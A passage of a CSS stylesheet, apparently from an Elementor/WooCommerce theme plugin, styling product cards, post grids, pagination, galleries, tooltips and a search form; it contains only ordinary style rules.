    margin-bottom: 10px; }
  .m-neuron-product__thumbnail img {
    display: block;
    width: 100%;
    max-height: none;
    max-width: none;
    transition: filter 0.3s, -webkit-filter 0.3s; }

.m-neuron-product__sale-flash {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  position: absolute;
  right: 20px;
  top: 0;
  margin-top: -20px;
  font-size: 1.16667rem;
  background-color: #000;
  color: #fff;
  z-index: 10; }

.m-neuron-product__price {
  display: block;
  margin-bottom: 10px; }
  .m-neuron-product__price--switch {
    position: relative; }
    .m-neuron-product__price--switch .m-neuron-product__price--inner {
      display: block;
      transition: transform cubic-bezier(0.4, 0, 0.2, 1) 250ms, opacity cubic-bezier(0.4, 0, 0.2, 1) 250ms; }
    .m-neuron-product__price--switch a {
      opacity: 0;
      display: block;
      width: 100%;
      position: absolute;
      top: 0;
      transform: translateY(10px);
      transition: transform cubic-bezier(0.4, 0, 0.2, 1) 250ms, opacity cubic-bezier(0.4, 0, 0.2, 1) 250ms;
      color: inherit; }
      .m-neuron-product__price--switch a span.loading {
        display: none; }
      .m-neuron-product__price--switch a.loading span {
        display: none; }
        .m-neuron-product__price--switch a.loading span.loading {
          display: block; }
      .m-neuron-product__price--switch a.added_to_cart {
        display: none !important; }
  .m-neuron-product__price--alignment-right .m-neuron-product__price {
    position: absolute;
    right: 0;
    top: 0; }

.m-neuron-product:hover .m-neuron-product__price--inner {
  transform: translateY(-10px);
  opacity: 0; }

.m-neuron-product:hover .m-neuron-product__price a {
  transform: translateY(0);
  opacity: 1; }

.m-neuron-product:hover .m-neuron-product__overlay {
  opacity: 1;
  visibility: visible; }

.m-neuron-product:hover .m-neuron-product__add-to-cart {
  opacity: 1;
  transform: matrix(1, 0, 0, 1, 0, 0); }

.m-neuron-product:hover .m-neuron-product__quick-view, .m-neuron-product:hover .m-neuron-product__wishlist {
  opacity: 1; }

.m-neuron-product__content {
  position: relative; }

.m-neuron-product__rating {
  margin-bottom: 10px; }
  .m-neuron-product__rating .woocommerce-product-rating {
    line-height: 1; }
  .m-neuron-product__rating .star-rating {
    float: none;
    text-align: inherit;
    margin: 0;
    display: inline-block; }
  .m-neuron-product__rating .woocommerce-review-link {
    display: none; }

.m-neuron-product__woo-bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 20px; }
  .m-neuron-product__woo-bar .woocommerce-result-count {
    margin-bottom: 0; }

.m-neuron-product__permalink {
  display: block;
  z-index: 1;
  width: 100%;
  height: 100%; }

.m-neuron-product__overlay {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 2;
  width: 100%;
  height: 100%;
  pointer-events: none;
  cursor: pointer;
  opacity: 0;
  visibility: hidden;
  transition: opacity cubic-bezier(0.4, 0, 0.2, 1) 450ms, visibility cubic-bezier(0.4, 0, 0.2, 1) 450ms;
  overflow: hidden;
  display: flex;
  justify-content: center;
  align-items: flex-end;
  padding: 20px; }
  .m-neuron-product__overlay .m-neuron-product__add-to-cart {
    opacity: 0;
    position: relative;
    z-index: 3;
    pointer-events: all;
    cursor: pointer;
    transform: matrix(1, 0, 0, 1, 0, 20);
    transition: transform cubic-bezier(0.4, 0, 0.2, 1) 450ms, opacity cubic-bezier(0.4, 0, 0.2, 1) 450ms; }
  .m-neuron-product__overlay .m-neuron-product__quick-view {
    position: absolute;
    z-index: 3;
    pointer-events: all;
    cursor: pointer;
    top: 64px;
    right: 20px;
    opacity: 0;
    transition: opacity cubic-bezier(0.4, 0, 0.2, 1) 450ms; }
    .m-neuron-product__overlay .m-neuron-product__quick-view a {
      background-color: #fff;
      padding: 8px;
      border-radius: 50%;
      display: block; }
      .m-neuron-product__overlay .m-neuron-product__quick-view a svg {
        width: 1em;
        height: 1em;
        display: block; }

.m-neuron-product__add-to-cart {
  display: flex;
  width: fit-content;
  outline: 0; }
  .m-neuron-product__add-to-cart a {
    border: 0;
    display: flex !important;
    align-items: center;
    width: 100%;
    text-align: center;
    justify-content: center;
    background-color: transparent !important; }
  .m-neuron-product__add-to-cart .added_to_cart {
    display: none !important; }
  .m-neuron-product__add-to-cart .loading {
    opacity: 1 !important; }
    .m-neuron-product__add-to-cart .loading span {
      opacity: 0;
      visibility: hidden; }
    .m-neuron-product__add-to-cart .loading i {
      opacity: 0;
      visibility: hidden; }
    .m-neuron-product__add-to-cart .loading:before {
      content: "";
      border-radius: 100%;
      border: 2px solid #fff;
      border-color: inherit;
      border-bottom-color: transparent;
      height: 1em;
      width: 1em;
      background: 0 0 !important;
      display: inline-block;
      animation: rotate 0.75s 0s linear infinite;
      vertical-align: middle;
      position: absolute; }
    .m-neuron-product__add-to-cart .loading:after {
      display: none !important; }
  .m-neuron-product__add-to-cart .added:after {
    display: none !important; }
  .m-neuron-product__add-to-cart svg {
    width: 1em;
    height: 1em; }
  .m-neuron-product__add-to-cart--h-left .m-neuron-product__add-to-cart {
    margin-right: auto;
    left: 0; }
  .m-neuron-product__add-to-cart--h-center .m-neuron-product__add-to-cart {
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0; }
  .m-neuron-product__add-to-cart--h-right .m-neuron-product__add-to-cart {
    margin-left: auto;
    right: 0; }
  .m-neuron-product__add-to-cart--h-justified .m-neuron-product__add-to-cart {
    width: 100%;
    justify-content: center; }
  .m-neuron-product__add-to-cart--position-inside.m-neuron-product__add-to-cart--v-top .m-neuron-product__overlay {
    align-items: flex-start; }
  .m-neuron-product__add-to-cart--position-inside.m-neuron-product__add-to-cart--v-center .m-neuron-product__overlay {
    align-items: center; }
  .m-neuron-product__add-to-cart--position-inside.m-neuron-product__add-to-cart--v-bottom .m-neuron-product__overlay {
    align-items: flex-end; }
  .m-neuron-product__add-to-cart--position-outside.m-neuron-product__add-to-cart--v-top .m-neuron-product__add-to-cart {
    position: absolute;
    top: 0; }
  .m-neuron-product__add-to-cart--position-outside.m-neuron-product__add-to-cart--v-center .m-neuron-product__add-to-cart {
    position: absolute;
    top: 50%; }
  .m-neuron-product__add-to-cart--position-outside.m-neuron-product__add-to-cart--v-bottom .m-neuron-product__add-to-cart {
    position: absolute;
    bottom: 0; }

.woocommerce .m-neuron-product__add-to-cart a:before {
  margin: 0; }

/*=========================
=           Post          =
==========================*/
.elementor-element .m-neuron-post__thumbnail--link {
  width: 100%;
  position: relative;
  padding-bottom: calc(0.63 * 100%);
  overflow: hidden; }
  .elementor-element .m-neuron-post__thumbnail--link img {
    transition: all 0.3s ease-in-out;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    transition: all 0.3s ease-in-out;
    object-fit: cover;
    object-position: center center; }

.elementor-element .m-neuron-post__thumbnail img {
  display: block;
  width: 100%; }

.elementor-element .m-neuron-post__thumbnail--secondary {
  opacity: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  position: absolute;
  transition: transform 0.4s cubic-bezier(0.2, 0.75, 0.5, 1), opacity 0.4s cubic-bezier(0.2, 0.75, 0.5, 1); }

.elementor-element .m-neuron-post__thumbnail--zoom-in {
  overflow: hidden; }
  .elementor-element .m-neuron-post__thumbnail--zoom-in img {
    transition: transform 0.3s ease; }
  .elementor-element .m-neuron-post__thumbnail--zoom-in:hover img {
    transform: scale(1.1); }

.elementor-element .m-neuron-post__meta-data {
  display: inline-block; }

.elementor-element .m-neuron-post__title a, .elementor-element .m-neuron-post__read-more a {
  color: inherit;
  line-height: inherit;
  font-family: inherit;
  letter-spacing: inherit;
  font-size: inherit; }

.elementor-element .m-neuron-post:not(.m-neuron-product)__inner {
  overflow: hidden; }

.elementor-element .m-neuron-post__inner {
  display: flex;
  flex-direction: column;
  transition: 0.3s all; }
  .elementor-element .m-neuron-post__inner:hover .m-neuron-post__thumbnail--secondary {
    opacity: 1;
    transform: scale(1.05); }
  .elementor-element .m-neuron-post__inner--card {
    overflow: hidden;
    position: relative;
    background-color: #fff;
    width: 100%;
    min-height: 100%;
    border-radius: 3px;
    border: 0 solid #818a91;
    transition: all 0.25s; }
    .elementor-element .m-neuron-post__inner--card .m-neuron-post__badge {
      position: absolute;
      top: 0;
      margin: 20px;
      background-color: #00a6e7;
      color: #fff;
      font-size: 1rem;
      padding: 0.6em 1.2em;
      line-height: 1;
      font-weight: 400;
      border-radius: 20px;
      text-transform: uppercase; }
    .elementor-element .m-neuron-post__inner--card .m-neuron-post__avatar {
      position: relative;
      padding: 0 30px;
      width: 100%;
      top: -25px;
      height: 0;
      pointer-events: none; }
      .elementor-element .m-neuron-post__inner--card .m-neuron-post__avatar img {
        border-radius: 50%;
        width: 60px;
        pointer-events: all;
        transform: translateY(-50%); }
    .elementor-element .m-neuron-post__inner--card .m-neuron-post__read-more {
      margin-bottom: 20px;
      font-size: 1.16667rem;
      display: inline-block;
      text-transform: uppercase; }
    .elementor-element .m-neuron-post__inner--card .m-neuron-post__text {
      padding: 0 30px;
      margin-bottom: 0;
      margin-top: 20px; }
    .elementor-element .m-neuron-post__inner--card .m-neuron-post__meta-data {
      padding: 15px 30px;
      margin-bottom: 0;
      border-top: 1px solid #eaeaea; }

.elementor-element .m-neuron-pagination button {
  display: inline-block; }

.elementor-element.neuron-card-shadow-yes .m-neuron-post.swiper-slide {
  overflow: initial; }

.elementor-element.neuron-card-shadow-yes .m-neuron-post__inner {
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15); }

.elementor-element .l-neuron-grid .m-neuron-post__thumbnail {
  line-height: 0;
  width: 100%; }

.elementor-element .l-neuron-grid:not(.l-neuron-grid--masonry) .m-neuron-post__inner--card .m-neuron-post__meta-data, .elementor-element .l-neuron-grid:not(.l-neuron-grid--metro) .m-neuron-post__inner--card .m-neuron-post__meta-data {
  margin-top: auto; }

.m-neuron-posts--layout-masonry .m-neuron-post__thumbnail--link, .m-neuron-posts--layout-metro .m-neuron-post__thumbnail--link {
  margin-bottom: 20px; }

.m-neuron-posts--thumbnail-top .m-neuron-post__inner {
  flex-wrap: wrap; }
  .m-neuron-posts--thumbnail-top .m-neuron-post__inner .m-neuron-post__thumbnail--link {
    margin-bottom: 20px; }

.m-neuron-posts--thumbnail-left .m-neuron-post__inner {
  flex-direction: unset; }
  .m-neuron-posts--thumbnail-left .m-neuron-post__inner .m-neuron-post__thumbnail--link {
    flex-shrink: 0;
    order: 0;
    margin-right: 20px; }

.m-neuron-posts--thumbnail-right .m-neuron-post__inner {
  flex-direction: unset; }
  .m-neuron-posts--thumbnail-right .m-neuron-post__inner .m-neuron-post__thumbnail--link {
    flex-shrink: 0;
    order: 5;
    margin-left: 20px; }

.m-neuron-posts--thumbnail-none .m-neuron-post__thumbnail--link {
  display: none; }

@media (max-width: 1024px) {
  .m-neuron-posts-tablet--thumbnail-top .m-neuron-post__inner {
    flex-wrap: wrap; }
  .m-neuron-posts-tablet--thumbnail-left .m-neuron-post__inner {
    flex-direction: unset; }
    .m-neuron-posts-tablet--thumbnail-left .m-neuron-post__inner .m-neuron-post__thumbnail--link {
      flex-shrink: 0;
      order: 0;
      margin-right: 20px; }
  .m-neuron-posts-tablet--thumbnail-right .m-neuron-post__inner {
    flex-direction: unset; }
    .m-neuron-posts-tablet--thumbnail-right .m-neuron-post__inner .m-neuron-post__thumbnail--link {
      flex-shrink: 0;
      order: 5;
      margin-left: 20px; }
  .m-neuron-posts-tablet--thumbnail-none .m-neuron-post__thumbnail--link {
    display: none; } }

@media (max-width: 767px) {
  .m-neuron-posts-mobile--thumbnail-top .m-neuron-post__inner {
    flex-wrap: wrap; }
  .m-neuron-posts-mobile--thumbnail-left .m-neuron-post__inner {
    flex-direction: unset; }
    .m-neuron-posts-mobile--thumbnail-left .m-neuron-post__inner .m-neuron-post__thumbnail--link {
      flex-shrink: 0;
      order: 0;
      margin-right: 20px; }
  .m-neuron-posts-mobile--thumbnail-right .m-neuron-post__inner {
    flex-direction: unset; }
    .m-neuron-posts-mobile--thumbnail-right .m-neuron-post__inner .m-neuron-post__thumbnail--link {
      flex-shrink: 0;
      order: 5;
      margin-left: 20px; }
  .m-neuron-posts-mobile--thumbnail-none .m-neuron-post__thumbnail--link {
    display: none; } }

.m-neuron-post__read-more--icon-before .m-neuron-post__read-more a {
  display: flex;
  flex-direction: row-reverse;
  justify-content: flex-start;
  text-align: left;
  width: fit-content; }

#load-more-posts {
  outline: none; }

/*============================
=        Neuron Pagination   =
=============================*/
.m-neuron-pagination {
  display: flex;
  justify-content: center;
  align-items: center; }
  .m-neuron-pagination--interactive {
    position: relative;
    z-index: 1; }
  .m-neuron-pagination--icon svg {
    width: 1em;
    height: 1em; }
  .m-neuron-pagination .prev {
    display: flex;
    align-items: center; }
  .m-neuron-pagination .next {
    display: flex;
    align-items: center; }
    .m-neuron-pagination .next .m-neuron-pagination--icon > * {
      filter: none;
      transform: scale(-1, 1); }
  .m-neuron-pagination > *:not(:last-child) {
    margin-right: 0.66667rem; }
  .m-neuron-pagination > *:not(:first-child) {
    margin-left: 0.66667rem; }
  .m-neuron-pagination .page-numbers:not(button) {
    font-size: 1.5rem;
    line-height: 1;
    color: #333; }
    .m-neuron-pagination .page-numbers:not(button).current, .m-neuron-pagination .page-numbers:not(button):hover {
      color: #111; }
  .m-neuron-pagination .page-numbers:not(.page-label):after {
    content: "";
    opacity: 0;
    visibility: hidden;
    background-color: #333;
    transition: opacity cubic-bezier(0.25, 0.46, 0.45, 0.94) 800ms;
    height: 1px;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%; }
  .m-neuron-pagination--underline .page-numbers:not(.page-label) {
    position: relative;
    padding-bottom: 6px; }
    .m-neuron-pagination--underline .page-numbers:not(.page-label).current:after, .m-neuron-pagination--underline .page-numbers:not(.page-label):hover:after {
      opacity: 1;
      visibility: visible; }
  .m-neuron-pagination--strikethrough .page-numbers:not(.page-label) {
    position: relative; }
    .m-neuron-pagination--strikethrough .page-numbers:not(.page-label).current:after, .m-neuron-pagination--strikethrough .page-numbers:not(.page-label):hover:after {
      opacity: 1;
      visibility: visible; }
    .m-neuron-pagination--strikethrough .page-numbers:not(.page-label):after {
      top: 50%;
      transform: translateY(-50%); }
  .m-neuron-pagination--diagonal .page-numbers:not(.page-label) {
    position: relative; }
    .m-neuron-pagination--diagonal .page-numbers:not(.page-label).current:after, .m-neuron-pagination--diagonal .page-numbers:not(.page-label):hover:after {
      opacity: 1;
      visibility: visible; }
    .m-neuron-pagination--diagonal .page-numbers:not(.page-label):after {
      top: 50%;
      transform: rotate(-135deg); }

/*============================
=        Blockquote          =
=============================*/
.m-neuron-filters {
  margin-bottom: 16px;
  color: #666;
  visibility: visible; }
  .m-neuron-filters ul {
    margin: 0;
    padding: 0;
    display: flex;
    list-style: none;
    flex-wrap: wrap; }
    .m-neuron-filters ul li {
      transition: color cubic-bezier(0.4, 0, 0.2, 1) 200ms;
      cursor: pointer;
      margin-bottom: 0; }
      .m-neuron-filters ul li:not(:last-child) {
        margin-right: 8px; }
  .m-neuron-filters--vertical ul {
    flex-direction: column; }

.l-neuron-grid__item {
  transition-property: opacity, transform;
  transition-duration: 0.4s; }

.m-neuron-category__text {
  display: flex;
  align-items: center; }

.m-neuron-category__title {
  margin-bottom: 0;
  color: #333333; }
  .m-neuron-category__title a {
    color: inherit; }

.m-neuron-category__count {
  margin-left: 10px; }

.m-neuron-category__inner {
  position: relative; }

.m-neuron-category--inside.m-neuron-category__overlay--none .m-neuron-category__text {
  display: none; }

.m-neuron-category--inside .m-neuron-category__text {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(51, 51, 51, 0.8);
  visibility: hidden;
  opacity: 0;
  transition: 0.3s all; }
  .m-neuron-category--inside .m-neuron-category__text * {
    color: #fff; }

.m-neuron-category--inside .m-neuron-category__link {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 1; }

.m-neuron-category--inside .m-neuron-category__inner:hover .m-neuron-category__text {
  visibility: visible;
  opacity: 1; }

.m-neuron-category--inside .m-neuron-category__thumbnail--link {
  margin-bottom: 0 !important; }

.elementor-element .woocommerce-product-gallery {
  width: 100% !important;
  float: none !important;
  margin-bottom: 0 !important;
  max-width: 100% !important;
  margin-bottom: 0 !important; }
  .elementor-element .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    display: none; }
  .elementor-element .woocommerce-product-gallery--show-trigger .woocommerce-product-gallery__trigger {
    display: block; }

.elementor-element .woocommerce-breadcrumb {
  margin: 0; }

.elementor-element .woocommerce-product-details__short-description {
  margin-top: 0 !important; }
  .elementor-element .woocommerce-product-details__short-description p {
    margin-bottom: 0; }

.elementor-element .woocommerce-tabs {
  margin: 0 !important; }
  .elementor-element .woocommerce-tabs-title-hide .woocommerce-Tabs-panel h2 {
    display: none; }
  .elementor-element .woocommerce-tabs .panel {
    margin-bottom: 0 !important; }

.elementor-element.elementor-widget-neuron-woo-product-price p.price {
  margin-top: 0 !important; }

.elementor-element .product_title {
  margin-bottom: 0 !important; }

.elementor-element.elementor-widget-neuron-woo-product-add-to-cart form {
  margin: 0 !important; }
  .elementor-element.elementor-widget-neuron-woo-product-add-to-cart form .added_to_cart {
    display: none !important; }
  .elementor-element.elementor-widget-neuron-woo-product-add-to-cart form .button {
    outline: 0; }
  .elementor-element.elementor-widget-neuron-woo-product-add-to-cart form .loading {
    opacity: 1 !important;
    min-width: 122px;
    text-align: center; }
    .elementor-element.elementor-widget-neuron-woo-product-add-to-cart form .loading > span {
      opacity: 0;
      visibility: hidden; }
    .elementor-element.elementor-widget-neuron-woo-product-add-to-cart form .loading:before {
      content: "";
      border-radius: 100%;
      border: 2px solid #fff;
      border-color: inherit;
      vertical-align: middle;
      border-bottom-color: transparent;
      height: 1em;
      width: 1em;
      background: 0 0 !important;
      display: inline-block;
      animation: rotate 0.75s 0s linear infinite;
      position: absolute;
      left: 0;
      right: 0;
      margin-left: auto;
      margin-right: auto; }
    .elementor-element.elementor-widget-neuron-woo-product-add-to-cart form .loading:after {
      display: none !important; }
  .elementor-element.elementor-widget-neuron-woo-product-add-to-cart form .added:after {
    display: none !important; }

.elementor-element.elementor-widget-neuron-woo-product-add-to-cart .quantity .qty {
  width: 100%; }

.elementor-element.elementor-widget-neuron-woo-product-add-to-cart.quantity-layout--vertical .quantity {
  margin-right: 0 !important; }

.elementor-element.elementor-widget-neuron-woo-product-add-to-cart.quantity-layout--vertical form,
.elementor-element.elementor-widget-neuron-woo-product-add-to-cart.quantity-layout--vertical .variations_button {
  flex-direction: column; }

.elementor-element.elementor-widget-neuron-woo-product-add-to-cart .elementor-product-simple form, .elementor-element.elementor-widget-neuron-woo-product-add-to-cart .elementor-product-external form {
  display: flex; }

.elementor-element.elementor-widget-neuron-woo-product-add-to-cart .elementor-product-variable .variations label {
  font-weight: inherit !important; }

.elementor-element.elementor-widget-neuron-woo-product-add-to-cart .elementor-product-variable .variations bdi {
  font-weight: normal; }

.elementor-element.elementor-widget-neuron-woo-product-add-to-cart .elementor-product-variable .variations tbody tr {
  display: flex;
  flex-direction: column; }

.elementor-element.elementor-widget-neuron-woo-product-add-to-cart .elementor-product-variable .variations td {
  background: none;
  padding: 0; }
  .elementor-element.elementor-widget-neuron-woo-product-add-to-cart .elementor-product-variable .variations td.value {
    max-width: 100% !important; }

.elementor-element.elementor-widget-neuron-woo-product-add-to-cart .elementor-product-variable .woocommerce-variation-add-to-cart {
  display: flex; }

.elementor-element.elementor-widget-neuron-woo-product-add-to-cart .elementor-product-grouped table.group_table td {
  background: none; }
  .elementor-element.elementor-widget-neuron-woo-product-add-to-cart .elementor-product-grouped table.group_table td.woocommerce-grouped-product-list-item__thumb {
    min-width: 7rem; }

.elementor-element.elementor-widget-neuron-woo-product-content p {
  margin-bottom: 0; }

.elementor-element.elementor-widget-neuron-woo-product-meta.m-neuron-product-meta__style-row span {
  margin-bottom: 0 !important; }

.elementor-element.elementor-widget-neuron-woo-product-meta .product_meta {
  border: 0;
  padding: 0; }

.elementor-element.elementor-widget-neuron-woo-product-additional-information h2 {
  font-size: 1.5rem; }

.elementor-element.elementor-widget-neuron-woo-product-additional-information.woo-additional-title-hide h2 {
  display: none; }

.elementor-element.elementor-widget-neuron-woo-product-additional-information table.shop_attributes {
  border: 0;
  margin: 0; }
  .elementor-element.elementor-widget-neuron-woo-product-additional-information table.shop_attributes th {
    background: none !important;
    border: 0;
    font-weight: normal;
    padding: 0;
    margin: 0;
    text-align: left; }
  .elementor-element.elementor-widget-neuron-woo-product-additional-information table.shop_attributes td {
    background: none !important;
    border: 0; }
    .elementor-element.elementor-widget-neuron-woo-product-additional-information table.shop_attributes td p {
      font-style: normal;
      color: #777;
      padding: 0; }

.woocommerce-message, .woocommerce-notices-wrapper {
  display: none !important; }

.woocommerce-error:before {
  display: none; }

.elementor-widget-neuron-gallery .m-neuron-gallery__thumbnail--link {
  width: 100%;
  position: relative;
  padding-bottom: calc(0.63 * 100%);
  overflow: hidden; }
  .elementor-widget-neuron-gallery .m-neuron-gallery__thumbnail--link img {
    transition: all 0.3s ease-in-out;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    transition: all 0.3s ease-in-out;
    object-fit: cover;
    object-position: center center; }

.elementor-widget-neuron-gallery .m-neuron-gallery__thumbnail--zoom-in {
  overflow: hidden; }
  .elementor-widget-neuron-gallery .m-neuron-gallery__thumbnail--zoom-in img {
    transition: transform 0.3s ease; }

.elementor-widget-neuron-gallery .m-neuron-gallery__item:hover .m-neuron-gallery__thumbnail--zoom-in img {
  transform: scale(1.1); }

.elementor-widget-neuron-gallery .m-neuron-gallery__image-detail--title {
  font-size: 24px; }

.elementor-widget-neuron-gallery .m-neuron-gallery__image-detail--caption {
  font-size: 18px; }

.elementor-widget-neuron-gallery .m-neuron-gallery__image-detail--description {
  font-size: 14px; }

.elementor-widget-neuron-gallery .m-neuron-gallery__image-details {
  display: flex;
  flex-direction: column;
  margin-bottom: 0;
  padding-top: 10px;
  line-height: 28px; }
  .elementor-widget-neuron-gallery .m-neuron-gallery__image-details span {
    color: #333; }

.elementor-widget-neuron-gallery .m-neuron-gallery__item:hover .m-neuron-gallery__overlay {
  opacity: 1;
  visibility: visible; }

.elementor-widget-neuron-gallery .m-neuron-gallery__item--svg-img .m-neuron-gallery__thumbnail img {
  object-fit: unset;
  object-position: unset;
  left: 50%;
  transform: translateX(-50%); }

.elementor-widget-neuron-gallery .m-neuron-gallery__overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: auto;
  height: auto;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  background-color: rgba(51, 51, 51, 0.8);
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 300ms;
  opacity: 0;
  visibility: hidden; }
  .elementor-widget-neuron-gallery .m-neuron-gallery__overlay--detail {
    color: #fff; }
  .elementor-widget-neuron-gallery .m-neuron-gallery__overlay i {
    font-size: 22px;
    color: #fff; }

.elementor-widget-neuron-gallery.m-neuron-gallery--layout-masonry .m-neuron-gallery__thumbnail--link, .elementor-widget-neuron-gallery.m-neuron-gallery--layout-metro .m-neuron-gallery__thumbnail--link {
  padding-bottom: 0;
  overflow: visible; }
  .elementor-widget-neuron-gallery.m-neuron-gallery--layout-masonry .m-neuron-gallery__thumbnail--link img, .elementor-widget-neuron-gallery.m-neuron-gallery--layout-metro .m-neuron-gallery__thumbnail--link img {
    position: relative; }

.elementor-widget-neuron-gallery.m-neuron-gallery__overlay--bg-none .m-neuron-gallery__overlay {
  background-color: inherit; }

.elementor-widget-neuron-gallery.m-neuron-gallery__overlay--hover-animation-translate .m-neuron-gallery__item:hover .m-neuron-gallery__overlay--detail {
  opacity: 1;
  transform: translateY(0); }

.elementor-widget-neuron-gallery.m-neuron-gallery__overlay--hover-animation-translate .m-neuron-gallery__overlay--detail {
  transform: translateY(20px);
  transition-duration: 300ms;
  transition: opacity cubic-bezier(0.25, 0.46, 0.45, 0.94) 300ms, transform cubic-bezier(0.25, 0.46, 0.45, 0.94) 300ms;
  opacity: 0; }

.elementor-widget-neuron-gallery.m-neuron-gallery__overlay--hover-animation-scale .m-neuron-gallery__item:hover .m-neuron-gallery__overlay--detail {
  opacity: 1;
  transform: scale(1); }

.elementor-widget-neuron-gallery.m-neuron-gallery__overlay--hover-animation-scale .m-neuron-gallery__overlay--detail {
  transform: scale(0.9);
  transition: opacity cubic-bezier(0.25, 0.46, 0.45, 0.94) 300ms, transform cubic-bezier(0.25, 0.46, 0.45, 0.94) 300ms;
  backface-visibility: hidden;
  opacity: 0; }

.elementor-widget-neuron-gallery.m-neuron-gallery__overlay--hover-animation-tooltip .m-neuron-gallery__overlay, .elementor-widget-neuron-gallery.m-neuron-gallery__overlay--hover-animation-fixed .m-neuron-gallery__overlay {
  display: none; }

.elementor-widget-neuron-gallery.m-neuron-gallery__overlay--hover-animation-fixed .m-neuron-gallery__thumbnail--link {
  transition: opacity cubic-bezier(0.39, 0.575, 0.565, 1) 400ms;
  transition-delay: 0.05s; }

.elementor-widget-neuron-gallery.m-neuron-gallery__overlay--hover-animation-fixed.active .m-neuron-gallery__item
.m-neuron-gallery__thumbnail--link:not(:hover) {
  opacity: 0.25; }

.elementor-widget-neuron-gallery.m-neuron-gallery__overlay--active .m-neuron-gallery__overlay {
  opacity: 1;
  visibility: visible; }
  .elementor-widget-neuron-gallery.m-neuron-gallery__overlay--active .m-neuron-gallery__overlay--detail {
    transform: none;
    opacity: 1; }

.elementor-widget-neuron-gallery.m-neuron-gallery__overlay--reverse .m-neuron-gallery__thumbnail--link:hover .m-neuron-gallery__overlay {
  opacity: 0;
  visibility: hidden; }

.elementor-widget-neuron-gallery .l-neuron-grid--item-ratio .m-neuron-gallery__thumbnail {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  position: absolute; }
  .elementor-widget-neuron-gallery .l-neuron-grid--item-ratio .m-neuron-gallery__thumbnail--link {
    padding-bottom: 56.25%; }

.elementor-widget-neuron-gallery .l-neuron-grid--masonry {
  align-items: flex-start; }

.elementor-widget-neuron-gallery .l-neuron-grid--metro {
  display: flex; }
  @media (max-width: 1024px) {
    .elementor-widget-neuron-gallery .l-neuron-grid--metro .l-neuron-grid__item {
      max-width: 50% !important;
      flex: 0 0 50% !important; } }

#a-tooltip-caption {
  pointer-events: none;
  opacity: 0;
  visibility: hidden;
  transition: opacity cubic-bezier(0.39, 0.575, 0.565, 1) 0.15s;
  position: fixed;
  z-index: 999;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  height: auto; }
  #a-tooltip-caption.active {
    opacity: 1;
    visibility: visible; }

.m-neuron-gallery--tooltip__inner {
  display: inline-block;
  position: relative;
  margin-top: 2.5rem;
  margin-left: calc(-50% + 90px); }

.m-neuron-gallery--tooltip__detail {
  width: max-content;
  right: 0;
  opacity: 1;
  color: #000;
  background-color: #fff;
  display: inline-block;
  padding: 8px 25px;
  position: relative;
  z-index: 8; }
  .m-neuron-gallery--tooltip__detail:nth-child(2) {
    padding: 2px 10px 1px;
    position: absolute;
    margin-top: -22px;
    margin-right: -20px; }
  .m-neuron-gallery--tooltip__detail:nth-child(3) {
    padding: 2px 10px 1px;
    position: absolute;
    margin-top: -48px;
    margin-right: -60px; }

#a-fixed-caption {
  pointer-events: none;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 999; }
  #a-fixed-caption article {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: center; }
    #a-fixed-caption article .m-neuron-gallery--fixed__inner {
      text-align: center;
      opacity: 0;
      visibility: hidden;
      transform: translateY(35px);
      transition: all cubic-bezier(0.39, 0.575, 0.565, 1) 200ms;
      display: flex;
      flex-direction: column; }
    #a-fixed-caption article .m-neuron-gallery--fixed__detail {
      color: #000000;
      z-index: 8;
      opacity: 1;
      line-height: 1;
      margin-bottom: 8px; }
      #a-fixed-caption article .m-neuron-gallery--fixed__detail:nth-child(1) {
        font-size: 32px; }
      #a-fixed-caption article .m-neuron-gallery--fixed__detail:nth-child(2) {
        font-size: 20px; }
      #a-fixed-caption article .m-neuron-gallery--fixed__detail:nth-child(3) {
        font-size: 16px; }
    #a-fixed-caption article.active .m-neuron-gallery--fixed__inner {
      opacity: 1;
      visibility: visible;
      transform: translateY(0); }

.m-neuron-search-form {
  display: block;
  transition: 0.2s; }
  .m-neuron-search-form__icon {
    margin-bottom: 0;
    display: flex;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 8px; }
    .m-neuron-search-form__icon input {
      display: none; }
    .m-neuron-search-form__icon span {
      cursor: pointer;
      display: block;
      color: #fff;
      transition: color cubic-bezier(0.25, 0.46, 0.45, 0.94) 450ms; }
      .m-neuron-search-form__icon span svg {
        stroke: #858585;
        height: 8px;
        width: 8px;
        transition: stroke cubic-bezier(0.25, 0.46, 0.45, 0.94) 450ms; }
  .m-neuron-search-form__container {
    display: flex;
    transition: 0.2s;
    overflow: hidden; }
  .m-neuron-search-form input {
    margin: 0;
    border: 0;
    padding: 0;
    display: inline-block;
    vertical-align: middle;
    white-space: normal;
    background: none;
    line-height: 1;
    min-width: 0;
    font-size: 15px;
    flex-basis: 100%;
    padding: 12px 24px;
    background-color: #f6f6f6; }
    .m-neuron-search-form input::placeholder {
      color: inherit;
      opacity: 1;
      /* Firefox */ }
    .m-neuron-search-form input:-ms-input-placeholder {
      color: inherit; }
    .m-neuron-search-form input::-ms-input-placeholder {
      color: inherit; }
    .m-neuron-search-form input::-webkit-search-cancel-button {
      display: none; }
  .m-neuron-search-form__submit {
    border: none;
    border-radius: 0;
    background-color: #f6f6f6; }
  .m-neuron-search-form button {
